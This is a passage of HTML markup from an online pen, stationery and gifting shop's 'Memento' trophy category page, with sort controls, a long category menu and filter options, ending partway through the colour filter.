           <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.penhouse.in\/gifting\/awards\/momento.html","formKey":"hJL4twwsOzEPYgU3","post":true}}'>
	             <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="brand"
                                >
                Brand            </option>
                    <option value="nib_size"
                                >
                Nib Size            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
         
        
        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="15"
                    >
                    15                </option>
                            <option value="30"
                    >
                    30                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
 
		
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">4</span> Items    </p>

        
    
        
        
    
    

        <a href="#" class="sidebar-filters-toggle">
	<svg data-name="sidebar-filter-toggle" class="filter-toggle" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
		<line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line>
		<line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line>
		<line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line>
		<line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line>
		<line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line>
		<line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line>
		<path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path>
		<path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path>
		<path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path>
		<path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path>
	</svg>
	<span class="title-filter-toggle">Filter</span>
</a>		                <div class="modes">
                    </div>
            </div>
            
    
</div><div class="sidebar sidebar-main"><div class="accordion-container">
	<div class="meanmenu-accordion">
		<h3 class="accor-title">Categories</h3>
		<ul class="accordion nav-accordion" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
			<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/ball-pen.html"><span>Pens</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/ball-pen/ball-pens.html"><span>Ball Pens</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/ball-pen/ball-pens/twist-type-ball-pen.html"><span>Twist Type Ball Pen</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/ball-pens/cap-type-ball-pen.html"><span>Cap Type Ball Pen</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/ball-pens/retractable-ball-pen.html"><span>Retractable Ball Pen</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/ball-pens/sliding-type-ball-pens.html"><span>Sliding Type Ball Pens</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/ball-pens/push-pull-ball-pen.html"><span>Push Pull Ball Pen</span></a>
</li></ul></li><li class=" level1"><a href="https://www.penhouse.in/ball-pen/gel-pens.html"><span>Gel Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/ball-pen/fountain-pens.html"><span>Fountain Pens</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/eye-dropper-model-fountain-pens.html"><span>Eye Dropper Model</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/cartridge-converter-type-fountain-pens.html"><span>Cartridge / Converter Type</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/rubber-sac-model-fountain-pens.html"><span>Rubber Sac Model</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/built-in-piston-type-fountain-pens.html"><span>Built-in Piston Type</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/piston-type-fountain-pen.html"><span>Piston Type</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/fountain-pen-and-ball-pen.html"><span>Fountain Pen And Ball Pen</span></a>
</li></ul></li><li class=" level1"><a href="https://www.penhouse.in/ball-pen/roller-ball-pens.html"><span>Roller Ball Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/ball-pen/pen-set.html"><span>Pen Set</span></a></li><li class=" level1"><a href="https://www.penhouse.in/ball-pen/wooden-pens.html"><span>Wooden Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/ball-pen/correction-pens.html"><span>Correction Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/ball-pen/desktop-pens.html"><span>Desktop Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/ball-pen/technical-pens.html"><span>Technical Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/ball-pen/magnetic-ball-pen.html"><span>Magnetic Ball Pen</span></a></li><li class=" level1"><a href="https://www.penhouse.in/ball-pen/cap-type-ball-pen.html"><span>Cap Type Ball Pen</span></a></li></ul></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/stationery.html"><span>Stationery</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/stationery/office-stationary.html"><span>Office Stationery</span></a><ul class="level1 submenu"><li class="level2 hasChild parent"><a href="https://www.penhouse.in/stationery/office-stationary/diary.html"><span>On Table Essentials</span></a>
<ul class="level2 submenu"><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/diary/wooden-stand.html"><span>Pen & Mobile Stand</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/diary/punching-equipments.html"><span>Sharpners & Erasers</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/diary/staplers.html"><span>Cello Tapes, Correction Tapes</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/diary/diary.html"><span>Diary & Planners</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/diary/labtop-stand.html"><span>Labtop Stand</span></a>
</li></ul></li><li class="level2 hasChild parent"><a href="https://www.penhouse.in/stationery/office-stationary/files.html"><span>Filing Systems</span></a>
<ul class="level2 submenu"><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/files/stick-files.html"><span>Files & Folders</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/files/plastic-folders.html"><span>Staplers & Punching Equipments</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/files/gem-clips-binder-clips.html"><span>Binder Clips & Filing Tags</span></a>
</li></ul></li><li class="level2 hasChild parent"><a href="https://www.penhouse.in/stationery/office-stationary/planners.html"><span>Cupboard Essentials</span></a>
<ul class="level2 submenu"><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/planners/day-planner.html"><span>Day Planner</span></a>
</li></ul></li><li class="level2 hasChild parent"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins.html"><span>Staplers, Clips and Pins</span></a>
<ul class="level2 submenu"><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins/scissor.html"><span>SCISSOR</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins/binder-clip.html"><span>BINDER CLIP</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins/paper-clip.html"><span>PAPER CLIP</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins/push-pin.html"><span>PUSH PIN</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins/office-pins.html"><span>Office pins</span></a>
</li></ul></li><li class="level2 hasChild parent"><a href="https://www.penhouse.in/stationery/office-stationary/tapes.html"><span>Tapes</span></a>
<ul class="level2 submenu"><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/tapes/correction-tape.html"><span>CORRECTION TAPE</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/tapes/paper-masking-tapes.html"><span>Paper Masking Tapes</span></a>
</li></ul></li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/lamp.html"><span>Lamp</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/sticky-notes.html"><span>Sticky Notes</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/calculator.html"><span>CALCULATOR</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/magnifier.html"><span>MAGNIFIER </span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/gule-stick.html"><span>GULE STICK</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/pen-drive.html"><span>Pen Drive</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/bill-book.html"><span>BILL BOOK</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/receipt.html"><span>Receipt</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/delivery-challan.html"><span>Delivery Challan</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/lunch-bag.html"><span>Lunch Bag</span></a>
</li></ul></li><li class=" level1"><a href="https://www.penhouse.in/stationery/student-stationery.html"><span>Student Stationery</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/erasers.html"><span>Erasers</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/scale.html"><span>Scale</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/student-kit.html"><span>Student Kit</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/sharpener.html"><span>Sharpener</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/compass-box.html"><span>Compass Box</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/notebooks.html"><span>Notebooks</span></a>
</li></ul></li></ul></li>
<li class="level0 cat "><a class="level-top" href="https://www.penhouse.in/feather-pens.html"><span>Feather Pens</span><span class="boder-menu"></span></a></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/multifuntional-pens.html"><span>Multifunctional Pens</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/multifuntional-pens/eraser-pens.html"><span>Eraser Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/multifuntional-pens/laser-pens.html"><span>Laser Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/multifuntional-pens/counterfeit-detector-pens.html"><span>Counterfeit Detector Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/multifuntional-pens/lighting-pen.html"><span>Lighting Pen</span></a></li><li class=" level1"><a href="https://www.penhouse.in/multifuntional-pens/pen-and-pencil.html"><span>Pen and Pencil</span></a></li></ul></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/art-pens.html"><span>Art Pens</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/art-pens/calligraphy-pens.html"><span>Calligraphy Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-pens/sketch-pens.html"><span>Sketch Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-pens/fine-liners.html"><span>Fine Liners</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-pens/brush-pens.html"><span>Brush pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-pens/brush-washing-tool.html"><span> Brush Washing Tool</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-pens/art-item-set.html"><span>Art Item Set</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-pens/brush-pen.html"><span>Brush Pen</span></a></li></ul></li>
<li class="level0 cat "><a class="level-top" href="https://www.penhouse.in/used-pens.html"><span>Used & Vintage Collections</span><span class="boder-menu"></span></a></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/promotional-pens.html"><span>Promotional Pens</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/promotional-pens/plastic-pens.html"><span>Plastic Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/promotional-pens/metal-pens.html"><span>Metal Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/promotional-pens/wooden-pens.html"><span>Wooden Pens</span></a></li></ul></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/toy-pens.html"><span>Toy Pens</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/toy-pens/doll.html"><span>Doll</span></a></li></ul></li>
<li class="level0 cat "><a class="level-top" href="https://www.penhouse.in/pencils.html"><span>Pencils</span><span class="boder-menu"></span></a></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/markers.html"><span>Markers & Highligters</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/markers/permenant-marker.html"><span>Permenant Marker</span></a></li><li class=" level1"><a href="https://www.penhouse.in/markers/white-board-marker.html"><span>White Board Marker</span></a></li><li class=" level1"><a href="https://www.penhouse.in/markers/cd-ohp-marker.html"><span>CD/OHP Marker</span></a></li><li class=" level1"><a href="https://www.penhouse.in/markers/paint-marker.html"><span>Paint Marker</span></a></li><li class=" level1"><a href="https://www.penhouse.in/markers/highlighter.html"><span>Highlighter</span></a></li><li class=" level1"><a href="https://www.penhouse.in/markers/brush-marker.html"><span>Brush Marker</span></a></li><li class=" level1"><a href="https://www.penhouse.in/markers/bold-marker.html"><span>Bold Marker</span></a></li><li class=" level1"><a href="https://www.penhouse.in/markers/correctoin-pen.html"><span>Correctoin Pen </span></a></li></ul></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/pen-spares.html"><span>Pen Spares</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/pen-spares/nibs.html"><span>Nibs</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pen-spares/roller-ball-refills.html"><span>Roller  Ball Refills</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pen-spares/ball-pen-refills.html"><span>Ball Pen Refills</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pen-spares/convertors.html"><span>Convertors</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pen-spares/gel-refills.html"><span>Gel Refills</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pen-spares/feeder.html"><span>Feeder</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pen-spares/fountain-pen-ink.html"><span>Fountain Pen Ink</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pen-spares/ink-fillers.html"><span>Ink Fillers</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pen-spares/silicon-grease.html"><span>Silicon Grease</span></a></li></ul></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/ink-cartridges.html"><span>Ink & Cartridges</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/ink-cartridges/stampad-ink.html"><span>Stampad Ink</span></a></li><li class=" level1"><a href="https://www.penhouse.in/ink-cartridges/colouring-ink.html"><span>Colouring Ink</span></a></li><li class=" level1"><a href="https://www.penhouse.in/ink-cartridges/catridges.html"><span>Catridges</span></a></li><li class=" level1"><a href="https://www.penhouse.in/ink-cartridges/marker-refill-ink.html"><span>Marker Refill Ink</span></a></li></ul></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/holders-boxes.html"><span>Holders & Boxes</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/holders-boxes/pen-pouches.html"><span>Pen Pouches</span></a></li><li class=" level1"><a href="https://www.penhouse.in/holders-boxes/pen-boxes.html"><span>Pen Boxes</span></a></li><li class=" level1"><a href="https://www.penhouse.in/holders-boxes/file-with-pen-holder.html"><span>File with Pen Holder</span></a></li></ul></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/art-coloring.html"><span>Art & Coloring</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/art-coloring/pastels.html"><span>Pastels</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-coloring/crayons.html"><span>Crayons</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-coloring/coloring-books.html"><span>Coloring Books</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-coloring/water-color.html"><span>Water Color</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-coloring/oil-paint-pastels.html"><span>Oil Paint Pastels</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-coloring/art-brushes.html"><span>Art Brushes</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-coloring/oil-color.html"><span>oil color</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-coloring/oil-pastel.html"><span>Oil Pastel</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-coloring/water-color-pencils.html"><span>Water Color Pencils</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-coloring/modelling-clay.html"><span>Modelling Clay</span></a></li></ul></li>
<li class="level0 cat  active hasChild parent"><a class="level-top" href="https://www.penhouse.in/gifting.html"><span>Gifting</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/gifting/mdf-gift-items.html"><span>MDF Gift Items</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-wall-stand.html"><span>MDF WALL STAND</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-calender-with-clock.html"><span>MDF CALENDER WITH CLOCK</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-candle-stand.html"><span>MDF Candle Stand</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-pen-stand-with-clock.html"><span>MDF PEN STAND WITH CLOCK</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-clock.html"><span>MDF CLOCK</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-key-holder.html"><span>MDF Key Holder</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-product.html"><span>MDF Product</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-wall-clock.html"><span> MDF Wall Clock</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-pen-stand.html"><span>MDF Pen Stand</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-name-board.html"><span>MDF Name Board</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-tea-coaster.html"><span>MDF Tea Coaster</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-calendar.html"><span>MDF Calendar</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-box.html"><span>MDF Box</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-night-lamp.html"><span>MDF Night Lamp</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/tea-coaster.html"><span>Tea Coaster</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-pen-holder.html"><span>MDF Pen Holder </span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/desk-oraganiser.html"><span>Desk Oraganiser</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/wooden-key-holder.html"><span>Wooden Key Holder</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/wooden-pen-box.html"><span>Wooden Pen Box</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/pen-stands.html"><span>Pen Stands</span></a>
</li></ul></li><li class=" level1"><a href="https://www.penhouse.in/gifting/house-hold-gifts.html"><span>House Hold Gifts</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/house-hold-gifts/umbrella.html"><span>Umbrella</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/house-hold-gifts/keychain.html"><span>Keychain</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/house-hold-gifts/mosquito-killer.html"><span> Mosquito Killer </span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/house-hold-gifts/magnifier.html"><span>Magnifier</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/house-hold-gifts/hand-soap.html"><span>Hand Soap</span></a>
</li></ul></li><li class=" level1 active"><a href="https://www.penhouse.in/gifting/awards.html"><span>Trophies</span></a><ul class="level1 submenu"><li class="level2 active"><a href="https://www.penhouse.in/gifting/awards/momento.html"><span>Memento</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/awards/sport.html"><span>Sport</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/awards/academy.html"><span>Academy</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/awards/trophy.html"><span>Trophy</span></a>
</li></ul></li><li class=" level1"><a href="https://www.penhouse.in/gifting/acrylic-product.html"><span>Acrylic Gift Items</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/acrylic-product/acrylic-photo.html"><span>Acrylic Photo</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/acrylic-product/acrylic-key-holder.html"><span>Acrylic Key holder</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/acrylic-product/acrylic-wall-clock.html"><span>Acrylic Wall Clock</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/acrylic-product/acrylic-mobile-stand.html"><span>Acrylic Mobile Stand</span></a>
</li></ul></li><li class=" level1"><a href="https://www.penhouse.in/gifting/electronic-items.html"><span>Electronic Items</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/electronic-items/speakers.html"><span>Speakers</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/electronic-items/bluetooth-universal-multi-color.html"><span>Bluetooth Universal Multi-Color </span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/electronic-items/keychain-light.html"><span>keychain light</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/electronic-items/torch-light.html"><span>Torch Light</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/electronic-items/laser-pointers.html"><span>Laser Pointers</span></a>
</li></ul></li><li class=" level1"><a href="https://www.penhouse.in/gifting/men-accessories.html"><span>Men Accessories</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/men-accessories/cufflinks.html"><span>cufflinks</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-accessories/tie-pin.html"><span>Tie Pin</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-accessories/purse.html"><span>Gents Wallet</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-accessories/belt-buckle.html"><span>Belt Buckle</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-accessories/tie.html"><span>Tie</span></a>
</li></ul></li><li class=" level1"><a href="https://www.penhouse.in/gifting/men-and-women-accessories.html"><span>Men and Women Accessories</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/men-and-women-accessories/card-holder.html"><span>Card Holder</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-and-women-accessories/perfume.html"><span>perfume</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-and-women-accessories/geemy.html"><span>Geemy</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-and-women-accessories/trimmer.html"><span>Trimmer</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-and-women-accessories/leather-wallets.html"><span>Leather Wallets</span></a>
</li></ul></li><li class=" level1"><a href="https://www.penhouse.in/gifting/corporate-giftng.html"><span>Corporate Giftng</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/air-refreshner.html"><span>Air Refreshner</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/plastic-pens-corporate-gifting.html"><span>Plastic Pens - Corporate Gifting</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/laser-pointer.html"><span>Laser Pointer</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/phone-stand.html"><span>Phone Stand</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/humidifier.html"><span> Humidifier </span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/coffee-mug.html"><span>Coffee Mug</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/solar-powered-led-wall-light.html"><span>Solar Powered LED Wall Light </span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/timer.html"><span>timer</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/wooden-photo-portraits.html"><span>Wooden Photo Portraits</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/water-bottle.html"><span>Water Bottle</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/memory-cards.html"><span>Memory Cards</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/wooden-pens-corporate-gifting.html"><span>Wooden Pens - Corporate Gifting</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/vacuum-flask.html"><span>Vacuum Flask</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/metal-pens-laser-marking.html"><span>Metal Pens - Laser Marking</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/finger-fidget-pen.html"><span>Finger Fidget pen</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/lamp.html"><span>Lamp</span></a>
</li></ul></li></ul></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/pencils-new.html"><span>Pencils New</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/pencils-new/wooden-pencils.html"><span>Wooden Pencils</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pencils-new/farmcil.html"><span>Farmcil</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pencils-new/mechanical-pencils.html"><span>Mechanical Pencils</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pencils-new/coloring-pencils.html"><span>Coloring Pencils</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pencils-new/pencil-leads.html"><span>Pencil Leads</span></a></li></ul></li>
<li class="level0 cat "><a class="level-top" href="https://www.penhouse.in/offers.html"><span>Offers</span><span class="boder-menu"></span></a></li>			<li class="all-cat"><span>All Categories</span><span style="display:none">Close</span></li>
		</ul>	
	</div>
</div>



    <div class="block filter">
        <div class="block-title filter-title">
            <strong>Shop By</strong>
        </div>

        <div class="block-content filter-content">
            
                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                    <div class="filter-options" id="narrow-by-list">
                                                                                    					<dl class="narrow-by"> 
                        <dt role="heading" aria-level="3" class="filter-options-title">Size</dt>
						<dt class="toggle-tab mobile" style="display:none"></dt>
                        <dd class="filter-options-content clearfix toggle-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.penhouse.in/gifting/awards/momento.html?size=49"
                    rel="nofollow"
                >Small<span
                        class="count">
                            4<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
    </ol>
</dd>
						
												
						
					</dl>	
                                                                                                                                                                                                                                                                                                                    					<dl class="narrow-by"> 
                        <dt role="heading" aria-level="3" class="filter-options-title">Tip Size</dt>
						<dt class="toggle-tab mobile" style="display:none"></dt>
                        <dd class="filter-options-content clearfix toggle-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.penhouse.in/gifting/awards/momento.html?tip_size=2548"
                    rel="nofollow"
                >Fine<span
                        class="count">
                            4<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
    </ol>
</dd>
						
												
						
					</dl>	
                                                                    					<dl class="narrow-by"> 
                        <dt role="heading" aria-level="3" class="filter-options-title"> Color</dt>
						<dt class="toggle-tab mobile" style="display:none"></dt>
